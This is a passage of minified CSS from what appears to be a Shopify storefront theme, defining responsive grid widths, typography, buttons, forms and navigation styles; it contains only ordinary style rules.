.small--two-twelfths:nth-child(6n+1){clear:both}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}}@media only screen and (min-width: 750px){.medium-up--one-whole{width:100%}.medium-up--one-half{width:50%}.medium-up--one-third{width:33.33333%}.medium-up--two-thirds{width:66.66667%}.medium-up--one-quarter{width:25%}.medium-up--two-quarters{width:50%}.medium-up--three-quarters{width:75%}.medium-up--one-fifth{width:20%}.medium-up--two-fifths{width:40%}.medium-up--three-fifths{width:60%}.medium-up--four-fifths{width:80%}.medium-up--one-sixth{width:16.66667%}.medium-up--two-sixths{width:33.33333%}.medium-up--three-sixths{width:50%}.medium-up--four-sixths{width:66.66667%}.medium-up--five-sixths{width:83.33333%}.medium-up--one-eighth{width:12.5%}.medium-up--two-eighths{width:25%}.medium-up--three-eighths{width:37.5%}.medium-up--four-eighths{width:50%}.medium-up--five-eighths{width:62.5%}.medium-up--six-eighths{width:75%}.medium-up--seven-eighths{width:87.5%}.medium-up--one-tenth{width:10%}.medium-up--two-tenths{width:20%}.medium-up--three-tenths{width:30%}.medium-up--four-tenths{width:40%}.medium-up--five-tenths{width:50%}.medium-up--six-tenths{width:60%}.medium-up--seven-tenths{width:70%}.medium-up--eight-tenths{width:80%}.medium-up--nine-tenths{width:90%}.medium-up--one-twelfth{width:8.33333%}.medium-up--two-twelfths{width:16.66667%}.medium-up--three-twelfths{width:25%}.medium-up--four-twelfths{width:33.33333%}.medium-up--five-twelfths{width:41.66667%}.medium-up--six-twelfths{width:50%}.medium-up--seven-twelfths{width:58.33333%}.medium-up--eight-twelfths{width:66.66667%}.medium-up--nine-twelfths{width:75%}.medium-up--ten-twelfths{width:83.33333%}.medium-up--eleven-twelfths{width:91.66667%}.grid--uniform .medium-up--five-tenths:nth-child(odd),.grid--uniform .medium-up--four-eighths:nth-child(odd),.grid--uniform .medium-up--four-twelfths:nth-child(3n+1),.grid--uniform .medium-up--one-eighth:nth-child(8n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-half:nth-child(odd),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--one-twelfth:nth-child(12n+1),.grid--uniform .medium-up--six-twelfths:nth-child(odd),.grid--uniform .medium-up--three-sixths:nth-child(odd),.grid--uniform .medium-up--three-twelfths:nth-child(4n+1),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1),.grid--uniform .medium-up--two-twelfths:nth-child(6n+1){clear:both}.medium-up--show{display:block!important}.medium-up--hide{display:none!important}.medium-up--text-left{text-align:left!important}.medium-up--text-right{text-align:right!important}.medium-up--text-center{text-align:center!important}}@media only screen and (min-width: 990px){.large-up--one-whole{width:100%}.large-up--one-half{width:50%}.large-up--one-third{width:33.33333%}.large-up--two-thirds{width:66.66667%}.large-up--one-quarter{width:25%}.large-up--two-quarters{width:50%}.large-up--three-quarters{width:75%}.large-up--one-fifth{width:20%}.large-up--two-fifths{width:40%}.large-up--three-fifths{width:60%}.large-up--four-fifths{width:80%}.large-up--one-sixth{width:16.66667%}.large-up--two-sixths{width:33.33333%}.large-up--three-sixths{width:50%}.large-up--four-sixths{width:66.66667%}.large-up--five-sixths{width:83.33333%}.large-up--one-eighth{width:12.5%}.large-up--two-eighths{width:25%}.large-up--three-eighths{width:37.5%}.large-up--four-eighths{width:50%}.large-up--five-eighths{width:62.5%}.large-up--six-eighths{width:75%}.large-up--seven-eighths{width:87.5%}.large-up--one-tenth{width:10%}.large-up--two-tenths{width:20%}.large-up--three-tenths{width:30%}.large-up--four-tenths{width:40%}.large-up--five-tenths{width:50%}.large-up--six-tenths{width:60%}.large-up--seven-tenths{width:70%}.large-up--eight-tenths{width:80%}.large-up--nine-tenths{width:90%}.large-up--one-twelfth{width:8.33333%}.large-up--two-twelfths{width:16.66667%}.large-up--three-twelfths{width:25%}.large-up--four-twelfths{width:33.33333%}.large-up--five-twelfths{width:41.66667%}.large-up--six-twelfths{width:50%}.large-up--seven-twelfths{width:58.33333%}.large-up--eight-twelfths{width:66.66667%}.large-up--nine-twelfths{width:75%}.large-up--ten-twelfths{width:83.33333%}.large-up--eleven-twelfths{width:91.66667%}.grid--uniform .large-up--five-tenths:nth-child(odd),.grid--uniform .large-up--four-eighths:nth-child(odd),.grid--uniform .large-up--four-twelfths:nth-child(3n+1),.grid--uniform .large-up--one-eighth:nth-child(8n+1),.grid--uniform .large-up--one-fifth:nth-child(5n+1),.grid--uniform .large-up--one-half:nth-child(odd),.grid--uniform .large-up--one-quarter:nth-child(4n+1),.grid--uniform .large-up--one-sixth:nth-child(6n+1),.grid--uniform .large-up--one-third:nth-child(3n+1),.grid--uniform .large-up--one-twelfth:nth-child(12n+1),.grid--uniform .large-up--six-twelfths:nth-child(odd),.grid--uniform .large-up--three-sixths:nth-child(odd),.grid--uniform .large-up--three-twelfths:nth-child(4n+1),.grid--uniform .large-up--two-eighths:nth-child(4n+1),.grid--uniform .large-up--two-sixths:nth-child(3n+1),.grid--uniform .large-up--two-twelfths:nth-child(6n+1){clear:both}.large-up--show{display:block!important}.large-up--hide{display:none!important}.large-up--text-left{text-align:left!important}.large-up--text-right{text-align:right!important}.large-up--text-center{text-align:center!important}}@media only screen and (max-width: 989px){.medium-down--one-whole{width:100%}.medium-down--one-half{width:50%}.medium-down--one-third{width:33.33333%}.medium-down--two-thirds{width:66.66667%}.medium-down--one-quarter{width:25%}.medium-down--two-quarters{width:50%}.medium-down--three-quarters{width:75%}.medium-down--one-fifth{width:20%}.medium-down--two-fifths{width:40%}.medium-down--three-fifths{width:60%}.medium-down--four-fifths{width:80%}.medium-down--one-sixth{width:16.66667%}.medium-down--two-sixths{width:33.33333%}.medium-down--three-sixths{width:50%}.medium-down--four-sixths{width:66.66667%}.medium-down--five-sixths{width:83.33333%}.medium-down--one-eighth{width:12.5%}.medium-down--two-eighths{width:25%}.medium-down--three-eighths{width:37.5%}.medium-down--four-eighths{width:50%}.medium-down--five-eighths{width:62.5%}.medium-down--six-eighths{width:75%}.medium-down--seven-eighths{width:87.5%}.medium-down--one-tenth{width:10%}.medium-down--two-tenths{width:20%}.medium-down--three-tenths{width:30%}.medium-down--four-tenths{width:40%}.medium-down--five-tenths{width:50%}.medium-down--six-tenths{width:60%}.medium-down--seven-tenths{width:70%}.medium-down--eight-tenths{width:80%}.medium-down--nine-tenths{width:90%}.medium-down--one-twelfth{width:8.33333%}.medium-down--two-twelfths{width:16.66667%}.medium-down--three-twelfths{width:25%}.medium-down--four-twelfths{width:33.33333%}.medium-down--five-twelfths{width:41.66667%}.medium-down--six-twelfths{width:50%}.medium-down--seven-twelfths{width:58.33333%}.medium-down--eight-twelfths{width:66.66667%}.medium-down--nine-twelfths{width:75%}.medium-down--ten-twelfths{width:83.33333%}.medium-down--eleven-twelfths{width:91.66667%}.grid--uniform .medium-down--five-tenths:nth-child(odd),.grid--uniform .medium-down--four-eighths:nth-child(odd),.grid--uniform .medium-down--four-twelfths:nth-child(3n+1),.grid--uniform .medium-down--one-eighth:nth-child(8n+1),.grid--uniform .medium-down--one-fifth:nth-child(5n+1),.grid--uniform .medium-down--one-half:nth-child(odd),.grid--uniform .medium-down--one-quarter:nth-child(4n+1),.grid--uniform .medium-down--one-sixth:nth-child(6n+1),.grid--uniform .medium-down--one-third:nth-child(3n+1),.grid--uniform .medium-down--one-twelfth:nth-child(12n+1),.grid--uniform .medium-down--six-twelfths:nth-child(odd),.grid--uniform .medium-down--three-sixths:nth-child(odd),.grid--uniform .medium-down--three-twelfths:nth-child(4n+1),.grid--uniform .medium-down--two-eighths:nth-child(4n+1),.grid--uniform .medium-down--two-sixths:nth-child(3n+1),.grid--uniform .medium-down--two-twelfths:nth-child(6n+1){clear:both}.medium-down--show{display:block!important}.medium-down--hide{display:none!important}.medium-down--text-left{text-align:left!important}.medium-down--text-right{text-align:right!important}.medium-down--text-center{text-align:center!important}}@media only screen and (max-width: 749px){.small--push-one-half{left:50%}.small--push-one-third{left:33.33333%}.small--push-two-thirds{left:66.66667%}.small--push-one-quarter{left:25%}.small--push-two-quarters{left:50%}.small--push-three-quarters{left:75%}.small--push-one-fifth{left:20%}.small--push-two-fifths{left:40%}.small--push-three-fifths{left:60%}.small--push-four-fifths{left:80%}.small--push-one-sixth{left:16.66667%}.small--push-two-sixths{left:33.33333%}.small--push-three-sixths{left:50%}.small--push-four-sixths{left:66.66667%}.small--push-five-sixths{left:83.33333%}.small--push-one-eighth{left:12.5%}.small--push-two-eighths{left:25%}.small--push-three-eighths{left:37.5%}.small--push-four-eighths{left:50%}.small--push-five-eighths{left:62.5%}.small--push-six-eighths{left:75%}.small--push-seven-eighths{left:87.5%}.small--push-one-tenth{left:10%}.small--push-two-tenths{left:20%}.small--push-three-tenths{left:30%}.small--push-four-tenths{left:40%}.small--push-five-tenths{left:50%}.small--push-six-tenths{left:60%}.small--push-seven-tenths{left:70%}.small--push-eight-tenths{left:80%}.small--push-nine-tenths{left:90%}.small--push-one-twelfth{left:8.33333%}.small--push-two-twelfths{left:16.66667%}.small--push-three-twelfths{left:25%}.small--push-four-twelfths{left:33.33333%}.small--push-five-twelfths{left:41.66667%}.small--push-six-twelfths{left:50%}.small--push-seven-twelfths{left:58.33333%}.small--push-eight-twelfths{left:66.66667%}.small--push-nine-twelfths{left:75%}.small--push-ten-twelfths{left:83.33333%}.small--push-eleven-twelfths{left:91.66667%}}@media only screen and (min-width: 750px){.medium-up--push-one-half{left:50%}.medium-up--push-one-third{left:33.33333%}.medium-up--push-two-thirds{left:66.66667%}.medium-up--push-one-quarter{left:25%}.medium-up--push-two-quarters{left:50%}.medium-up--push-three-quarters{left:75%}.medium-up--push-one-fifth{left:20%}.medium-up--push-two-fifths{left:40%}.medium-up--push-three-fifths{left:60%}.medium-up--push-four-fifths{left:80%}.medium-up--push-one-sixth{left:16.66667%}.medium-up--push-two-sixths{left:33.33333%}.medium-up--push-three-sixths{left:50%}.medium-up--push-four-sixths{left:66.66667%}.medium-up--push-five-sixths{left:83.33333%}.medium-up--push-one-eighth{left:12.5%}.medium-up--push-two-eighths{left:25%}.medium-up--push-three-eighths{left:37.5%}.medium-up--push-four-eighths{left:50%}.medium-up--push-five-eighths{left:62.5%}.medium-up--push-six-eighths{left:75%}.medium-up--push-seven-eighths{left:87.5%}.medium-up--push-one-tenth{left:10%}.medium-up--push-two-tenths{left:20%}.medium-up--push-three-tenths{left:30%}.medium-up--push-four-tenths{left:40%}.medium-up--push-five-tenths{left:50%}.medium-up--push-six-tenths{left:60%}.medium-up--push-seven-tenths{left:70%}.medium-up--push-eight-tenths{left:80%}.medium-up--push-nine-tenths{left:90%}.medium-up--push-one-twelfth{left:8.33333%}.medium-up--push-two-twelfths{left:16.66667%}.medium-up--push-three-twelfths{left:25%}.medium-up--push-four-twelfths{left:33.33333%}.medium-up--push-five-twelfths{left:41.66667%}.medium-up--push-six-twelfths{left:50%}.medium-up--push-seven-twelfths{left:58.33333%}.medium-up--push-eight-twelfths{left:66.66667%}.medium-up--push-nine-twelfths{left:75%}.medium-up--push-ten-twelfths{left:83.33333%}.medium-up--push-eleven-twelfths{left:91.66667%}}.clearfix:after{content:"";display:table;clear:both}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.visibility-hidden{visibility:hidden}.visually-hidden--inline{margin:0;height:1em}.visually-hidden--static{position:static!important}.js-focus-hidden:focus{outline:0}.no-js:not(html){display:none}.no-js .no-js:not(html){display:block}.no-js .js{display:none}.hide{display:none!important}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#000;background-color:#e2e7e7;padding:10px;opacity:1;z-index:10000;transition:none}.box{background:no-repeat;background-color:#f7f7f7;background-size:contain}.ratio-container{position:relative}.ratio-container:after{display:block;height:0;width:100%;padding-bottom:50%;content:""}.ratio-container>*{position:absolute;top:0;left:0;width:100%;height:100%}body,html{background-color:#e2e7e7}.page-width{margin:0}.page-width:after{content:"";display:table;clear:both}.main-content{display:block}.section-header{margin-bottom:35px}@media only screen and (min-width: 750px){.section-header{margin-bottom:55px}}.section-header a{border-bottom:1px solid currentColor}blockquote{font-size:1.2em;font-style:normal;text-align:center;padding:0 30px;margin:0}.rte blockquote{border-color:#b6b6b6;border-width:1px 0;border-style:solid;padding:30px 0;margin-bottom:27.5px}blockquote p+cite{margin-top:27.5px}blockquote cite{display:block;font-size:.85em;font-weight:400}blockquote cite:before{content:"\2014  "}code,pre{font-family:Consolas,monospace;font-size:1em}pre{overflow:auto}body,button,input,select,textarea{font-size:15px;font-family:Work Sans,sans-serif;font-style:normal;font-weight:400;color:#000;line-height:1.5}@media only screen and (max-width: 989px){button,input,select,textarea{font-size:16px}}.h1,h1{font-size:35px;text-transform:none;letter-spacing:0}@media only screen and (max-width: 749px){.h1,h1{font-size:1.66667em}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0 0 17.5px;font-family:Work Sans,sans-serif;font-style:normal;font-weight:700;line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none;font-weight:inherit}.cart-header__title.h1,.h2,h1.cart-header__title,h2{font-size:1.06667em;text-transform:uppercase}@media only screen and (max-width: 749px){.cart-header__title.h1,.h2,h1.cart-header__title,h2{font-size:.93333em}}.h3,h3{font-size:1.33333em;text-transform:none;letter-spacing:0}@media only screen and (max-width: 749px){.h3,h3{font-size:1em}}.h4,h4{font-size:.86667em}@media only screen and (max-width: 749px){.h4,h4{font-size:.8em}}.h5,h5{font-size:.73333em}@media only screen and (max-width: 749px){.h5,h5{font-size:.66667em}}.h6,h6{font-size:.66667em}@media only screen and (max-width: 749px){.h6,h6{font-size:.6em}}.rte{color:#000;margin-bottom:35px}.rte:last-child{margin-bottom:0}.rte .h1,.rte .h2,.rte .h3,.rte .h4,.rte .h5,.rte .h6,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:55px;margin-bottom:27.5px}.rte .h1:first-child,.rte .h2:first-child,.rte .h3:first-child,.rte .h4:first-child,.rte .h5:first-child,.rte .h6:first-child,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte li{margin-bottom:4px;list-style:inherit}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:19.44444px}.rte-setting:last-child{margin-bottom:0}p{color:#000;margin:0 0 19.44444px}@media only screen and (max-width: 749px){p{font-size:.93333em}}p:last-child{margin-bottom:0}li{list-style:none}.fine-print{font-size:.93333em;font-style:italic}.txt--minor{font-size:80%}.txt--emphasis{font-style:italic}.address{margin-bottom:55px}.mega-title{margin-bottom:15px;font-size:1.46667em}@media only screen and (max-width: 749px){.mega-title{font-size:1.13333em}}.mega-title--large{font-size:1.33333em}@media only screen and (min-width: 750px){.mega-subtitle{margin:0}}.mega-subtitle p{color:#fff}.mega-subtitle a{color:#fff;border-bottom:1px solid currentColor}.mega-subtitle a:focus,.mega-subtitle a:hover{color:#e6e6e6}.mega-subtitle--large{font-size:1em;font-weight:700}@media only screen and (min-width: 750px){.mega-subtitle--large{font-size:1em}}.is-transitioning{display:block!important;visibility:visible!important}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}svg.icon:not(.icon--full-color) .icon-error__symbol,symbol.icon:not(.icon--full-color) .icon-error__symbol{fill:#fff}.no-svg .icon__fallback-text{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}.payment-icons{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;cursor:default}@media only screen and (max-width: 749px){.payment-icons{line-height:40px}}.payment-icons .icon{width:38px;height:24px;fill:inherit}.social-icons .icon{width:23px;height:23px}@media only screen and (min-width: 750px){.social-icons .icon{width:25px;height:25px}}.social-icons .icon.icon--wide{width:40px}.icon-spinner{-moz-animation:spin .5s infinite linear;-o-animation:spin .5s infinite linear;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}ol,ul{margin:0;padding:0}ol{list-style:decimal}.list--inline{padding:0;margin:0}.list--inline>li{display:block;margin-bottom:0;vertical-align:middle}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:0 0 17.5px 35px}.rte ol.list--inline,.rte ul.list--inline{margin-left:0}.rte ul{list-style:disc outside}.rte ul ul{list-style:circle outside}.rte ul ul ul{list-style:square outside}.rte a:not(.btn){border-bottom:1px solid currentColor;padding-bottom:1px}.text-center .rte ol,.text-center .rte ul,.text-center.rte ol,.text-center.rte ul{margin-left:0;list-style-position:inside}.scrollable-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}a{color:#000;text-decoration:none}a:focus,a:not([disabled]):hover{color:#404040}a.classic-link{text-decoration:underline}a[href^=tel]{color:inherit}.btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:auto;text-decoration:none;text-decoration:underline;text-align:center;vertical-align:middle;cursor:pointer;color:#000;font-family:Work Sans,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;white-space:normal;font-size:13px;padding:8px 10px}@media only screen and (max-width: 749px){.btn{color:#000}}.rte-setting a{font-size:13px}.btn--secondary{background-color:transparent;color:#000;border-color:#000;font-size:15px;letter-spacing:0}.btn--secondary-accent,.shopify-payment-button .shopify-payment-button__button--unbranded{background-color:transparent;color:#000;border-color:#000;border-width:1px;text-decoration:none;letter-spacing:0}.btn--secondary-accent:focus,.btn--secondary-accent:hover,.shopify-payment-button .shopify-payment-button__button--unbranded:focus,.shopify-payment-button .shopify-payment-button__button--unbranded:hover{filter:brightness(95%)}.btn--small{padding:8px 10px;font-size:.86667em;line-height:1}.btn--tertiary{color:#000;border:1px solid #000}.btn--tertiary:focus,.btn--tertiary:not([disabled]):hover{color:#404040;border:1px solid #404040}.vendor_collection .btn--tertiary{color:#e2e7e7;border:1px solid #e2e7e7}.vendor_collection .btn--tertiary:focus,.vendor_collection .btn--tertiary:not([disabled]):hover{color:#e2e7e7;border:1px solid #e2e7e7;opacity:.5}.pagination .btn--tertiary{border:0}.pagination .btn--tertiary:focus,.pagination .btn--tertiary:not([disabled]):hover{border:0}.pagination .btn--tertiary:disabled{opacity:0}@media only screen and (max-width: 749px){.btn--small-wide{padding-left:50px;padding-right:50px}}.btn--link{background-color:transparent;border:0;margin:0;color:#000;text-align:left}.btn--link:focus,.btn--link:not([disabled]):hover{color:#404040}.btn--link .icon{vertical-align:middle}.btn--narrow{padding-left:15px;padding-right:15px}.btn--has-icon-after .icon{margin-left:10px}.btn--has-icon-before .icon{margin-right:10px}.text-link{display:inline;border:0 none;background:0 0;padding:0;margin:0}.text-link--accent{color:#000;border-bottom:1px solid currentColor;padding-bottom:1px}.text-link--accent:focus,.text-link--accent:not([disabled]):hover{color:#404040}.return-link-wrapper{margin-top:82.5px;margin-bottom:0}@media only screen and (max-width: 749px){.return-link-wrapper{margin-top:55px}}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}table{margin-bottom:27.5px}table a{border-bottom:1px solid currentColor}th{font-family:Work Sans,sans-serif;font-style:normal;font-weight:700}td,th{text-align:left;border:1px solid #b6b6b6;padding:10px 14px}tbody th,tfoot th{font-weight:400}@media only screen and (max-width: 749px){.responsive-table thead{display:none}.responsive-table td,.responsive-table th{float:left;clear:left;width:100%;text-align:right;padding:27.5px;border:0;margin:0}.responsive-table td:before,.responsive-table th:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px;font-weight:400}.responsive-table__row+.responsive-table__row,tfoot>.responsive-table__row:first-child{position:relative;margin-top:10px;padding-top:55px}.responsive-table__row+.responsive-table__row:after,tfoot>.responsive-table__row:first-child:after{content:"";display:block;position:absolute;top:0;left:27.5px;right:27.5px;border-bottom:1px solid #b6b6b6}}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0}fieldset{border:1px solid #000;margin:0 0 55px;padding:27.5px}legend{border:0;padding:0}button{cursor:pointer;box-shadow:0}input[type=submit]{cursor:pointer}label{display:block;margin-bottom:5px}@media only screen and (max-width: 749px){label{font-size:.86667em}}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin-bottom:0}label[for]{cursor:pointer}.product-form__input,input,select,textarea{border:1px solid #000;background-color:transparent;color:#000;max-width:100%;line-height:1.2;border-radius:0}.product-form__input:focus,input:focus,select:focus,textarea:focus{border-color:#000}.product-form__input[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default;background-color:#f4f4f4;border-color:#f4f4f4}.product-form__input.input--error::-webkit-input-placeholder,input.input--error::-webkit-input-placeholder,select.input--error::-webkit-input-placeholder,textarea.input--error::-webkit-input-placeholder{color:#b01823;opacity:.5}.product-form__input.input--error::-moz-placeholder,input.input--error::-moz-placeholder,select.input--error::-moz-placeholder,textarea.input--error::-moz-placeholder{color:#b01823;opacity:.5}.product-form__input.input--error:-ms-input-placeholder,input.input--error:-ms-input-placeholder,select.input--error:-ms-input-placeholder,textarea.input--error:-ms-input-placeholder{color:#b01823;opacity:.5}.product-form__input.input--error::-ms-input-placeholder,input.input--error::-ms-input-placeholder,select.input--error::-ms-input-placeholder,textarea.input--error::-ms-input-placeholder{color:#b01823;opacity:1}.product-form__input.hidden-placeholder::-webkit-input-placeholder,input.hidden-placeholder::-webkit-input-placeholder,select.hidden-placeholder::-webkit-input-placeholder,textarea.hidden-placeholder::-webkit-input-placeholder{color:transparent}.product-form__input.hidden-placeholder::-moz-placeholder,input.hidden-placeholder::-moz-placeholder,select.hidden-placeholder::-moz-placeholder,textarea.hidden-placeholder::-moz-placeholder{color:transparent}.product-form__input.hidden-placeholder:-ms-input-placeholder,input.hidden-placeholder:-ms-input-placeholder,select.hidden-placeholder:-ms-input-placeholder,textarea.hidden-placeholder:-ms-input-placeholder{color:transparent}.product-form__input.hidden-placeholder::-ms-input-placeholder,input.hidden-placeholder::-ms-input-placeholder,select.hidden-placeholder::-ms-input-placeholder,textarea.hidden-placeholder::-ms-input-placeholder{opacity:1}.product-form .product-form__input,.product-form input,.product-form select,.product-form textarea{min-height:44px}textarea{min-height:100px}input.input--error,select.input--error,textarea.input--error{border-color:#b01823;background-color:#ffe9e9;color:#b01823;margin-bottom:11.66667px}.input-error-message{display:block;width:100%;color:#b01823;font-size:.86667em;margin-bottom:11.66667px}@media only screen and (max-width: 749px){.input-error-message{margin-bottom:19.44444px}}.input-error-message .icon{width:1em;height:1em;margin-top:-.3em}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//arcatart.com/cdn/shop/files/ico.select.svg?25383);background-repeat:no-repeat;background-position:right 10px center;line-height:1.2;text-indent:.01px;text-overflow:"";cursor:pointer;padding:8px 28px 8px 15px}@media only screen and (min-width: 750px){select{padding-top:8px;padding-left:10px;padding-bottom:8px}}.select-group{position:relative;z-index:2}.select-group select{background-image:none;background-color:transparent}.select-group .icon{height:.5em;position:absolute;right:0;top:50%;transform:translateY(-50%);width:.5em;z-index:-1}.select-label{font-size:.8em;text-transform:uppercase}optgroup{font-weight:700}option{color:#000;background-color:#e2e7e7}select::-ms-expand{display:none}.label--hidden{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}::-webkit-input-placeholder{color:#000;opacity:.6}::-moz-placeholder{color:#000;opacity:.6}:-ms-input-placeholder{color:#000;opacity:.6}::-ms-input-placeholder{color:#000;opacity:1}.label--error{color:#b01823}input,textarea{padding:8px 15px}@media only screen and (min-width: 750px){input,textarea{padding:8px 10px}}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%;margin-bottom:19.44444px}.form-vertical input.input--error,.form-vertical select.input--error,.form-vertical textarea.input--error{margin-bottom:11.66667px}.form-vertical [type=checkbox],.form-vertical [type=radio]{display:inline-block;width:auto;margin-right:5px}.form-vertical .btn,.form-vertical [type=submit]{display:inline-block}.form-single-field{margin:0 auto 55px;max-width:35rem}.form-single-field .input--error{margin-bottom:0}.form-message,.note{padding:8px;margin:0 0 27.5px}@media only screen and (min-width: 750px){.form-message,.note{padding:8px}}.note{border:1px solid #000}.form-message--success{border:1px solid #1f873d;color:#1f873d;display:block;width:100%}.form-message--error{border:1px solid #b01823;color:#b01823;padding:1rem 1.3rem;text-align:left;width:100%}.form-message--error li{list-style:none;list-style-position:inside}.form-message--error a{text-decoration:none;color:#b01823}.form-message--error .form-message__title{font-size:1.2em;font-family:Work Sans,sans-serif;font-weight:700}.form-message--error .form-message__link{display:inline-block;text-decoration-skip-ink:auto;color:#b01823}.form-message--error .form-message__link:hover{text-decoration:none;color:#b01823}.input-group{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.form-vertical .input-group{margin-bottom:55px}.input-error-message{display:block;width:100%}.input-group--error{margin-bottom:11.66667px}.input-group__btn .btn,.input-group__field,.input-group__field input{height:42px;border:1px solid #000;margin-left:.5rem}@media only screen and (min-width: 750px){.input-group__btn .btn,.input-group__field,.input-group__field input{height:54px;margin-top:112px}}.input-group__field{-ms-flex-preferred-size:15rem;-webkit-flex-basis:15rem;-moz-flex-basis:15rem;flex-basis:15rem;flex-grow:9999;margin-bottom:1rem;border-radius:0;text-align:left}.input-group__field input{width:100%}.form-vertical .input-group__field{margin:0}.input-group__btn{flex-grow:1}.input-group__btn .btn{width:100%;border-radius:0}.site-header__logo img{display:block}.site-nav{position:relative;padding:0;text-align:left;display:flex;justify-content:flex-start;margin:0}.site-nav a{padding:3px 0}.site-nav--centered{padding-bottom:22px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:.5em;height:.5em;margin-left:.5rem}.site-nav__link.site-nav--active-dropdown{border:1px solid #b6b6b6;border-bottom:1px solid transparent;z-index:2}.product-card:focus .product-card__title span,.product-card:hover .product-card__title span,.site-footer__linklist-item a:focus,.site-footer__linklist-item a:hover{text-decoration:underline}.site-nav__link,.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}@media only screen and (max-width: 989px){.site-nav__link,.site-nav__link--button{font-size:15px}}.site-nav__link--button:focus,.site-nav__link--button:hover,.site-nav__link:focus,.site-nav__link:hover{color:#000}.site-nav__link--button:focus .site-nav__label,.site-nav__link--button:hover .site-nav__label,.site-nav__link:focus .site-nav__label,.site-nav__link:hover .site-nav__label{text-decoration:underline}.site-nav--has-dropdown,.site-nav--has-centered-dropdown{position:static}.site-nav__dropdown{display:none;margin:0;z-index:7;text-align:left;border-top:1px solid #b6b6b6;background:#e2e7e7;box-shadow:0 13px 10px -10px #52525280;webkit-box-shadow:0px 13px 10px -10px rgba(82,82,82,.5);-moz-box-shadow:0 13px 10px -10px rgba(82,82,82,.5)}.site-nav__dropdown .site-nav__link{padding:4px 15px 5px}.site-nav--active-dropdown .site-nav__dropdown{display:block;margin-top:3rem}.site-nav__dropdown li{display:block}.small .site-nav--active-dropdown .site-nav__dropdown{margin-top:1.5rem}.site-nav__dropdown--left,.site-nav__dropdown--right{width:100vw;position:fixed;left:0;padding:2rem 5vw}.site-nav__dropdown--right ul{justify-content:flex-end}.site-nav__childlist{display:inline-block;text-align:left;width:100%}.site-nav__childlist-grid{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;margin-bottom:-15px;width:100%}.site-nav__childlist-item{-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;margin-bottom:15px;width:25%}.site-nav__dropdown--artesanos>ul{display:flex;flex-wrap:wrap;width:100%}.site-nav__dropdown--artesanos>ul>li{width:20%;padding-bottom:.5rem}.site-nav__child-link--parent{font-weight:700;margin:4px 0}.page-width{width:100vw;padding:0 15vw;height:auto}@media only screen and (max-width: 749px){.page-width{padding-left:22px;padding-right:22px}}.page-container{transition:all .45s cubic-bezier(.29,.63,.44,1);position:relative;overflow:hidden}hr{margin:0;border:0;border-bottom:1px solid #b6b6b6}.hr--small{padding:10px 0;margin:0}.hr--invisible{border-bottom:0}.border-bottom{border-bottom:1px solid #b6b6b6}.border-top{border-top:1px solid #b6b6b6}.empty-page-content{padding:0 55px;padding-bottom:3rem}@media only screen and (max-width: 